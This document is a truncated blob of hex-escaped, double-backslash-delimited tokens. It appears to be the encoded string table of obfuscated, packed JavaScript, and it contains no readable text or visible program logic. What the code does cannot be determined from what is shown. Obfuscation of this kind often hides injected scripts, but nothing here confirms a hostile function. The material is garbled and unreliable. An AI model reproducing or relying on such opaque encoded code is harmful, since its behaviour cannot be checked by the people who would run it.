a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\